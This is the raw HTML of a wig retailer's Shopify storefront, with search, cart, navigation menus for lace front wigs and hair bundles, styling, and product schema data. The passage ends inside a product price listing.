            <div class="nav-search">                    
              <div class="search-form" data-ajax-search>
    <div class="header-search">
        <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>

            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">

                <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
        
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>

        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=lace-front-wigs*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Lace Front Wigs
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=13-6*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  13×6
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=13-4*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  13×4
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=kinky-curly*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Kinky Curly
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=blonde*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Blonde
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=transparent*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Transparent
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    





<!-- new product -->




<div class="inner product-item on-sale" data-product-id="product-4175320252470">
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/lace-front-wigs/products/13-6-lace-front-wigs-body-wave" class="product-grid-image" data-collections-related="/collections/lace-front-wigs?view=related">
          <img src="//www.hiwigs.com/cdn/shop/products/body_large.jpg?v=1611114324" alt="lace-front-human-hair-wigs"
               class="images-one lazyload"
               data-src="//www.hiwigs.com/cdn/shop/products/body_large.jpg?v=1611114324"
               data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
               data-aspectratio="1.0"
               data-sizes="auto">

          <span class="images-two">
            <img src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_2_638674ea-8f9e-4f1d-9838-f6d73969a8d4_large.jpg?v=1594969693" alt="lace-front-human-hair-wigs"
                 class="lazyload"
                 data-src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_2_638674ea-8f9e-4f1d-9838-f6d73969a8d4_large.jpg?v=1594969693"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto">

          </span>	
          
        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sale-label" >
          Sale
        </strong>
        
        <br>
        
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      
      <a class="product-title" href="/collections/lace-front-wigs/products/13-6-lace-front-wigs-body-wave">
        
<span>
  Body Wave Hair 13×6 Lace Front Wigs For African American
</span>

      </a>
      
      
      <span class="shopify-product-reviews-badge" data-id="4175320252470"></span>
      
            
      <div class="price-box">
        
        <div class="price-sale">
          <span class="old-price"><span class=money>$162.18 USD</span></span>
          <span class="special-price"><em>from </em><span class=money>$132.99 USD</span></span>
        </div>
        
      </div>
      
      
    </div>
    
    
    <div class="action">
      
<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-4175320252470" data-id="product-actions-4175320252470" enctype="multipart/form-data">
  
  
  <a class="btn" href="/products/13-6-lace-front-wigs-body-wave" title="Body Wave Hair 13×6 Lace Front Wigs For African American" >
    Select options
  </a>
  
  
</form>
    </div>   
    
  </div>
</div>
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    





<!-- new product -->




<div class="inner product-item on-sale" data-product-id="product-4173748437046">
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/lace-front-wigs/products/13-6-lace-front-wigs-kinky-curly" class="product-grid-image" data-collections-related="/collections/lace-front-wigs?view=related">
          <img src="//www.hiwigs.com/cdn/shop/products/curly_7_df85f12e-6110-4d39-b76a-31480d5da7d1_large.jpg?v=1607479918" alt="lace-front-human-hair-wigs"
               class="images-one lazyload"
               data-src="//www.hiwigs.com/cdn/shop/products/curly_7_df85f12e-6110-4d39-b76a-31480d5da7d1_large.jpg?v=1607479918"
               data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
               data-aspectratio="1.0"
               data-sizes="auto">

          <span class="images-two">
            <img src="//www.hiwigs.com/cdn/shop/products/curly_f5fc3348-e05f-4149-a20d-20fb7d1b2476_large.jpg?v=1607479943" alt="lace-front-human-hair-wigs"
                 class="lazyload"
                 data-src="//www.hiwigs.com/cdn/shop/products/curly_f5fc3348-e05f-4149-a20d-20fb7d1b2476_large.jpg?v=1607479943"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto">

          </span>	
          
        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sale-label" >
          Sale
        </strong>
        
        <br>
        
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      
      <a class="product-title" href="/collections/lace-front-wigs/products/13-6-lace-front-wigs-kinky-curly">
        
<span>
  Kinky Curly 13×6 Brazilian Lace Front Wigs Natural Hair
</span>

      </a>
      
      
      <span class="shopify-product-reviews-badge" data-id="4173748437046"></span>
      
            
      <div class="price-box">
        
        <div class="price-sale">
          <span class="old-price"><span class=money>$159.74 USD</span></span>
          <span class="special-price"><em>from </em><span class=money>$130.99 USD</span></span>
        </div>
        
      </div>
      
      
    </div>
    
    
    <div class="action">
      
<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-4173748437046" data-id="product-actions-4173748437046" enctype="multipart/form-data">
  
  
  <a class="btn" href="/products/13-6-lace-front-wigs-kinky-curly" title="Kinky Curly 13×6 Brazilian Lace Front Wigs Natural Hair" >
    Select options
  </a>
  
  
</form>
    </div>   
    
  </div>
</div>
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    





<!-- new product -->




<div class="inner product-item on-sale" data-product-id="product-4174314995766">
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/collections/lace-front-wigs/products/lace-front-wigs-online-straight-hair" class="product-grid-image" data-collections-related="/collections/lace-front-wigs?view=related">
          <img src="//www.hiwigs.com/cdn/shop/products/straight_hair_lace_front_wigs_2_541d0428-7f8d-4f17-8b71-632cc3d96a17_large.jpg?v=1607480351" alt="lace-front-human-hair-wigs"
               class="images-one lazyload"
               data-src="//www.hiwigs.com/cdn/shop/products/straight_hair_lace_front_wigs_2_541d0428-7f8d-4f17-8b71-632cc3d96a17_large.jpg?v=1607480351"
               data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
               data-aspectratio="1.0"
               data-sizes="auto">

          <span class="images-two">
            <img src="//www.hiwigs.com/cdn/shop/products/straight_hair_lace_front_wigs_4_large.jpg?v=1594969691" alt="lace-front-human-hair-wigs"
                 class="lazyload"
                 data-src="//www.hiwigs.com/cdn/shop/products/straight_hair_lace_front_wigs_4_large.jpg?v=1594969691"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto">

          </span>	
          
        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sale-label" >
          Sale
        </strong>
        
        <br>
        
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      
      <a class="product-title" href="/collections/lace-front-wigs/products/lace-front-wigs-online-straight-hair">
        
<span>
  Straight Hair 13×6 Lace Front Wigs
</span>

      </a>
      
      
      <span class="shopify-product-reviews-badge" data-id="4174314995766"></span>
      
            
      <div class="price-box">
        
        <div class="price-sale">
          <span class="old-price"><span class=money>$149.99 USD</span></span>
          <span class="special-price"><em>from </em><span class=money>$122.99 USD</span></span>
        </div>
        
      </div>
      
      
    </div>
    
    
    <div class="action">
      
<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-4174314995766" data-id="product-actions-4174314995766" enctype="multipart/form-data">
  
  
  <a class="btn" href="/products/lace-front-wigs-online-straight-hair" title="Straight Hair 13×6 Lace Front Wigs" >
    Select options
  </a>
  
  
</form>
    </div>   
    
  </div>
</div>
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                Product Results
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>

                                    <div class="price-box">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
            </div>
          </div>
          
          <div class="header-panel-bt">
            <div class="left-groups header-items">
              <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                <meta itemprop="url" content="https://www.hiwigs.com">
                
                <a class="logo-img" href="/" title="Logo">
                  <img itemprop="logo" data-src="//www.hiwigs.com/cdn/shop/files/Hiwigs_769ef67e-948e-45ed-ba73-418de5bf52ae.png?v=1613772193"
                       src="//www.hiwigs.com/cdn/shop/files/Hiwigs_769ef67e-948e-45ed-ba73-418de5bf52ae.png?v=1613772193"
                       alt="hiwigs" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">
                </a>
                
              </div>
            </div>
            
            <div class="right-groups header-items">
              
              <div class="free-shipping-text">
                
<span>
  18% OFF + Free Shipping
</span>

              </div>
              
              
              <div class="wrapper-top-cart">
                
<a href="javascript:void(0)" title="Cart" class="cart-icon" data-cart-toggle>
    
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 30 30">
  <g>
    <g>
      <path d="M20,6V5c0-2.761-2.239-5-5-5s-5,2.239-5,5v1H4v24h22V6H20z M12,5c0-1.657,1.343-3,3-3s3,1.343,3,3v1h-6V5z M24,28H6V8h4v3    h2V8h6v3h2V8h4V28z"></path>
    </g>
  </g>
</svg>

    <span class="cart-text">
        Shopping Cart
    </span>
    <span class="cartCount" data-cart-count>
        0
    </span>
</a>


<div id="dropdown-cart"> 
  <div class="cart-title">
    <a href="javascript:void(0)" title="Close" class="close-cart close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
    <h5 >
      Shopping Cart:
    </h5>
  </div>
  
  <div class="no-items">
    <p class="cart_empty"  >
      Your cart is currently empty.
    </p>
    <div class="text-continue">
      <a class="btn btn-continue"  href="/collections/all" >
        Continue Shopping
      </a>
    </div>
  </div>

  <div class="has-items">
    <ol class="mini-products-list">  
      
    </ol>

    <div class="summary">                
      <div class="total">
        <span class="label">
          <span >
            Total:
          </span>
        </span>
        <span class="price">
          <span class=money>$0.00 USD</span>
        </span> 
      </div>
    </div>

    <div class="actions">
      <button class="btn btn-checkout" onclick="window.location='/checkout'" >
        Check Out
      </button>
      <a class="btn btn-view-cart" href="/cart" >
        View Cart
      </a>      
    </div>
  </div>
</div>

              </div>
              
              <div class="header-links">
                
                <a class="wishlist" href="/pages/wish-list" title="My Wish Lists">
                  <i class="fa fa-heart" aria-hidden="true"></i>
                  <span class="wishlist-text text-hover">
                  	My Wish Lists
                  </span>                  
                </a>
                
                
                <div class="customer-links">
                    
                  
                  <a data-dropdown-user class="acc-links text-hover acc-sign-in" id="customer_login_link" href="/account/login" >
                    Sign In
                  </a>
                  <span class="or-text">
                  	or
                  </span>
                  <a class="acc-links text-hover acc-regis" id="customer_register_link" href="/account/register">
                    Create an account
                  </a>
                                                     
                </div>
                
              </div>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</header>

<script>
    var appendPrependMenuMobile = function() {
        var headerPC = $('.wrapper-header .header-pc'),
            wrapperHeaderBt = $('.wrapper-header-bt'),
            wrapperNav = $('.wrapper-navigation'),
            areaMb = wrapperNav.find('.mb-area');

        if (window.innerWidth < 1200) {
            headerPC.appendTo(areaMb);
        } else {
            headerPC.appendTo(wrapperHeaderBt);
        };
    };

    $(document).ready(function() {
        appendPrependMenuMobile();
    });

    $(window).on('resize', function () {
        appendPrependMenuMobile();
    });

    window.dropdowncart_type = "hover";
    
    
</script>

</div>
    <div id="shopify-section-navigation" class="shopify-section"><style>
    
    
    
    
    
    /*  Menu Lv 1  */
    
    
    
    
    /*  Menu Lv 2  */
    
    
    
    
    /*  Menu Lv 3  */
    
    
    
    
    /*  Label - Navigation  */
    
    
    
    
    
    

    .nav-vertical .social-icons a {
        color: #000000;
    }

    .nav-vertical .header-logo img {
        max-height: ;
    }

    @media (min-width:1200px) {
        .navigation-vertical-menu,
        .wrapper-navigation,
        .main-menu {
            background-color: #ffffff;
        }
        
        .site-nav .sub-menu-mobile {
            background-color: #ffffff;
        }
        
        .wrapper-navigation .main-menu {
            text-align: left;
        }
        
        /*  Menu Lv 1  */
        .has_sticky .wrapper_header_default .wrapper-top-cart .cart-icon svg,
        .wrapper-navigation .fixed-right-menu a,
        .wrapper-navigation .site-nav .menu-lv-1 > a {
            color: #000000;
        }

                
        .is-sticky .wrapper-navigation .fixed-right-menu .search-fixed,
        .is-sticky .wrapper-navigation .fixed-right-menu .cart-fixed {
            border-left-color: rgba(0, 0, 0, 0.15);
        }

        
        
        .site-nav .menu-lv-1 > a:hover {
            color: #21add9;
        }
        
        .site-nav .menu-lv-1>a span:before {
            background-color: #21add9;
        }
        
        /*  Menu Lv 2  */
        .site-nav .menu-lv-2>a,
        .site-nav .mega-menu .mega-banner .title,
        .site-nav .mega-menu .product-item .btn {
            color: #292828;
        }
        
        .site-nav .mega-menu .product-item .btn {
            border-bottom-color: rgba(41, 40, 40, 0.7);
        }
        
        .site-nav .menu-lv-2 > a:hover {
            color: #232323;
        }
        
        /*  Menu Lv 3  */
        .site-nav .menu-lv-3 > a,
        .site-nav .no-mega-menu .menu-lv-2 > a{
            color: #3c3c3c;
        }
        
        .site-nav .menu-lv-3 > a:hover,
        .site-nav .no-mega-menu .menu-lv-2 > a:hover {
            color: #0688e2;
        }
        
        .site-nav .menu-lv-3 > a span:before {
            background-color: #0688e2;
        }
        
        .site-nav .icon_sale:before {
            border-top-color: #06bfe2;
        }

        .site-nav .icon_new:before {
            border-top-color: #1bd926;
        }

        .site-nav .icon_hot:before {
            border-top-color: #ff4949;
        }

        .site-nav .menu-lv-1 > a,
        .site-nav .menu-mb-title {
            font-size: 13px;    
        }
        
        .site-nav .menu-lv-2 > a,
        .site-nav .mega-menu .mega-banner .title,
        .site-nav .mega-menu .product-item .btn {
            font-size: 12px;    
        }
        
        .site-nav .menu-lv-3 > a {
            font-size: 12px;    
        }
    }
  
    .site-nav .icon_sale {
        background-color: #06bfe2;
        color: #ffffff;
    }
        
    .site-nav .icon_new {
        background-color: #1bd926;
        color: #ffffff;
    }
        
    .site-nav .icon_hot {
        background-color: #ff4949;
        color: #ffffff;
    }
   
    @media (max-width:1199px) {
        .site-nav .icon_sale:before {
            border-right-color: #06bfe2;
        }

        .site-nav .icon_new:before {
            border-right-color: #1bd926;
        }

        .site-nav .icon_hot:before {
            border-right-color: #ff4949;
        }
    }
</style>

<div class="wrapper-navigation" data-sticky-pc>
    
    
    <div class="main-menu jas-mb-style">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="mb-area">
                        <nav class="nav-bar" role="navigation">
                            

<ul class="site-nav">
    

    

    
    

    


    

    

    

    <li class="menu-lv-1 item">
        <a class=""  href="/">
            
<span>
  Home
</span>


            

            

            

            
        </a>

        
    </li>
    

    
    

    


    

    

    

    <li class="menu-lv-1 item dropdown no-mega-menu">
        <a class="menu__moblie current"  href="/collections/lace-front-wigs">
            
<span>
  Lace Front Wigs
</span>


            
            <span class="icon-dropdown" data-toggle-menu-mb>
                <i class="fa fa-angle-right" aria-hidden="true"></i>
            </span>
            

            
            <label class="icon-label icon_sale">
                
<span>
  Sale
</span>

            </label>
            

            

            
        </a>

        
        <div class="sub-menu-mobile menu-mb-translate">
            <div class="menu-mb-title">
                <span class="icon-dropdown">
                <i class="fa fa-angle-left" aria-hidden="true"></i>
                </span>
                
<span>
  Lace Front Wigs
</span>

            </div>

        

            

            

            
            <ul class="site-nav-dropdown">
    
    <li class="menu-lv-2">
        <a  href="/collections/13-4-lace-front-wigs">
            
<span>
  13×4 Lace Front Wigs
</span>

            
            
        </a>
        
        
    </li>
    
    <li class="menu-lv-2">
        <a  href="/collections/13-6-lace-front-wigs">
            
<span>
  13×6 Lace Front Wigs
</span>

            
            
        </a>
        
        
    </li>
    
    <li class="menu-lv-2">
        <a  href="/collections/bob-lace-wigs">
            
<span>
  Bob Lace Front Wigs
</span>

            
            
        </a>
        
        
    </li>
    
    <li class="menu-lv-2">
        <a  href="/collections/fake-scalp-wigs">
            
<span>
  Fake Scalp Lace Wigs
</span>

            
            
        </a>
        
        
    </li>
    
    <li class="menu-lv-2">
        <a  href="/collections/hd-lace-front-wigs">
            
<span>
  HD Lace Front Wigs
</span>

            
            
        </a>
        
        
    </li>
    
    <li class="menu-lv-2">
        <a  href="/collections/360-lace-wigs">
            
<span>
  360 Lace Front Wigs
</span>

            
            
        </a>
        
        
    </li>
    
</ul>
            

            
        </div>
        
    </li>
    

    
    

    


    

    

    

    <li class="menu-lv-1 item dropdown no-mega-menu">
        <a class="menu__moblie "  href="/collections/lace-closure-wigs">
            
<span>
  Lace Closure Wigs
</span>


            
            <span class="icon-dropdown" data-toggle-menu-mb>
                <i class="fa fa-angle-right" aria-hidden="true"></i>
            </span>
            

            

            

            
        </a>

        
        <div class="sub-menu-mobile menu-mb-translate">
            <div class="menu-mb-title">
                <span class="icon-dropdown">
                <i class="fa fa-angle-left" aria-hidden="true"></i>
                </span>
                
<span>
  Lace Closure Wigs
</span>

            </div>

        

            

            

            
            <ul class="site-nav-dropdown">
    
    <li class="menu-lv-2">
        <a  href="/collections/4-4-lace-closure-wigs">
            
<span>
  4×4 Lace Closure Wigs
</span>

            
            
        </a>
        
        
    </li>
    
    <li class="menu-lv-2">
        <a  href="/collections/5-5-lace-closure-wigs">
            
<span>
  5×5 Lace Closure Wigs
</span>

            
            
        </a>
        
        
    </li>
    
    <li class="menu-lv-2">
        <a  href="/collections/6-6-lace-closure-wigs">
            
<span>
  6×6 Lace Closure Wigs
</span>

            
            
        </a>
        
        
    </li>
    
    <li class="menu-lv-2">
        <a  href="/collections/2-6-lace-closure-wigs">
            
<span>
  2×6 Lace Closure Wigs
</span>

            
            
        </a>
        
        
    </li>
    
</ul>
            

            
        </div>
        
    </li>
    

    
    

    


    

    

    

    <li class="menu-lv-1 item">
        <a class=""  href="/collections/headband-wigs">
            
<span>
  Headband Wigs
</span>


            

            

            

            
            <label class="icon-label icon_hot">
                
<span>
  Hot
</span>

            </label>
            
        </a>

        
    </li>
    

    
    

    


    

    

    

    <li class="menu-lv-1 item">
        <a class=""  href="/collections/u-part-wig">
            
<span>
  U Part Wigs
</span>


            

            

            
            <label class="icon-label icon_new">
                
<span>
  New
</span>

            </label>
            

            
        </a>

        
    </li>
    

    
    

    


    

    

    

    <li class="menu-lv-1 item">
        <a class=""  href="/collections/full-lace-wigs">
            
<span>
  Full Lace Wigs
</span>


            

            

            

            
        </a>

        
    </li>
    

    
    

    


    

    

    

    <li class="menu-lv-1 item">
        <a class=""  href="/collections/blonde-ombre-wigs">
            
<span>
  Blonde Ombre Wigs
</span>


            

            

            

            
        </a>

        
    </li>
    

    
    

    


    

    

    

    <li class="menu-lv-1 item dropdown no-mega-menu">
        <a class="menu__moblie "  href="/collections/human-hair">
            
<span>
  Human Hair Bundles
</span>


            
            <span class="icon-dropdown" data-toggle-menu-mb>
                <i class="fa fa-angle-right" aria-hidden="true"></i>
            </span>
            

            

            

            
        </a>

        
        <div class="sub-menu-mobile menu-mb-translate">
            <div class="menu-mb-title">
                <span class="icon-dropdown">
                <i class="fa fa-angle-left" aria-hidden="true"></i>
                </span>
                
<span>
  Human Hair Bundles
</span>

            </div>

        

            

            

            
            <ul class="site-nav-dropdown">
    
    <li class="menu-lv-2 dropdown">
        <a class="menu__moblie" href="/collections/human-hair-weave">
            
<span>
  Human Hair Weave
</span>

            
            
            <span class="icon-dropdown" data-toggle-menu-mb>
                <i class="fa fa-angle-right" aria-hidden="true"></i>
            </span>
            
        </a>
        
        
        
        <div class="sub-menu-mobile menu-mb-translate">
            <div class="menu-mb-title">
                <span class="icon-dropdown">
                <i class="fa fa-angle-left" aria-hidden="true"></i>
                </span>
                
<span>
  Human Hair Weave
</span>

            </div>
            
            <ul class="site-nav-dropdown">
                                
                <li class="menu-lv-3">
                    <a  href="/collections/straight-human-hair-weave">
                        
<span>
  Straight Hair
</span>

                    </a>
                </li>
                                
                <li class="menu-lv-3">
                    <a  href="/collections/body-wave-human-hair-weave">
                        
<span>
  Body Wave Hair
</span>

                    </a>
                </li>
                                
                <li class="menu-lv-3">
                    <a  href="/collections/curly-human-hair-weave">
                        
<span>
  Curly Wave Hair
</span>

                    </a>
                </li>
                                
                <li class="menu-lv-3">
                    <a  href="/collections/loose-wave-hair-weave">
                        
<span>
  Loose Wave Hair
</span>

                    </a>
                </li>
                                
                <li class="menu-lv-3">
                    <a  href="/collections/deep-wave-human-hair-weave">
                        
<span>
  Deep Wave Hair
</span>

                    </a>
                </li>
                                
                <li class="menu-lv-3">
                    <a  href="/collections/kinky-straight-hair">
                        
<span>
  Kinky Straight Hair
</span>

                    </a>
                </li>
                
            </ul>
        </div>
        
    </li>
    
    <li class="menu-lv-2 dropdown">
        <a class="menu__moblie" href="/collections/bundles-with-closure">
            
<span>
  Bundles With Closure
</span>

            
            
            <span class="icon-dropdown" data-toggle-menu-mb>
                <i class="fa fa-angle-right" aria-hidden="true"></i>
            </span>
            
        </a>
        
        
        
        <div class="sub-menu-mobile menu-mb-translate">
            <div class="menu-mb-title">
                <span class="icon-dropdown">
                <i class="fa fa-angle-left" aria-hidden="true"></i>
                </span>
                
<span>
  Bundles With Closure
</span>

            </div>
            
            <ul class="site-nav-dropdown">
                                
                <li class="menu-lv-3">
                    <a  href="/collections/3-bundles-with-4-4-closure">
                        
<span>
  3 Bundles With 4×4 Closure
</span>

                    </a>
                </li>
                                
                <li class="menu-lv-3">
                    <a  href="/collections/3-bundles-with-5-5-closure">
                        
<span>
  3 Bundles With 5×5 Closure
</span>

                    </a>
                </li>
                                
                <li class="menu-lv-3">
                    <a  href="/collections/3-bundles-with-6-6-closure">
                        
<span>
  3 Bundles With 6×6 Closure
</span>

                    </a>
                </li>
                                
                <li class="menu-lv-3">
                    <a  href="/collections/3-bundles-with-2-6-closure">
                        
<span>
  3 Bundles With 2×6 Closure
</span>

                    </a>
                </li>
                
            </ul>
        </div>
        
    </li>
    
    <li class="menu-lv-2">
        <a  href="/collections/bundles-with-frontal">
            
<span>
  Bundles With Frontal
</span>

            
            
        </a>
        
        
    </li>
    
</ul>
            

            
        </div>
        
    </li>
    

    
    

    


    

    

    

    <li class="menu-lv-1 item">
        <a class=""  href="/collections/human-hair-extensions">
            
<span>
  Human Hair Extensions
</span>


            

            

            

            
        </a>

        
    </li>
    
</ul>

                        </nav>                
                    </div>
                </div>
            </div>
        </div>    
    </div>
  
    
</div>

<style>
@media (min-width:1200px) {
    
    .header-lang-style2 .is-sticky .main-menu,
    .wrapper_header_default .is-sticky .main-menu {
        width: -moz-calc(100% - 112px);
        width: -webkit-calc(100% - 112px);
        width: -ms-calc(100% - 112px);
        width: calc(100% - 112px);
        margin-left: 112px;
    }
    
}
</style>

<script>
    window.fixtop_menu = false;
</script>


</div>
</div>

   

        

    
	

<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Body Wave Undetectable HD Human Lace Wigs Brazilian Hair",
  "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair",
  
    "sku": "31241129721967",
  
  
  
  
  "brand": {
    "@type": "Thing",
    "name": "hiwigs"
  },
  "description": "
Brand Name: Hiwigs
Wig Type: HD Lace Lace Front Wigs
Hair Texture: Body Wave
Pre Plucked: Yes
Color: Natural Black Hair With HD Lace
Hair Length: 10-26 Inches in Stock
Density: 150% 180% 200%
Cap Size: Adjustable Medium Size
Hair Material: 100% Virgin Human Hair Without Chemical Processed
Customized Time: 1-3 Days
Delivery Time: Normal by DHL/FeDex/UPS, 2-5 Working Days Arrive After Shipping
Return Policy: 15 Days Return Guarantee
Features: Hiwigs Offers 100% Human Hair Which Cut From Donors, Cuticle Holding, No Lice, No Grey Hair, No Shedding , No Tangle, No Smell, Thick &amp;amp; Healthy, Long Lasting

",
  "image": "https://www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_grande.jpg?v=1594969778",
  
    "offers": [
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "133.99",
          "itemCondition" : "http://schema.org/NewCondition",
          "availability" : "http://schema.org/InStock",
          "url" : "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241129721967",
          "itemOffered" :
          {
              "@type" : "Product",
              
              
                "name" : "13×4 / 150% / 8",
              
              
              
              
              
                "sku": "31241129721967",
              
              
                "weight": {
                  "@type": "QuantitativeValue",
                  
                    "unitCode": "kg",
                  
                  "value": "0.0 kg"
                },
              
              "url": "https://www.hiwigs.com/products/hd-lace-wigs-body-wave-hair?variant=31241129721967"
          }
        },
      
        {
          "@type" : "Offer",
          "priceCurrency": "USD",
          "price": "153.99",
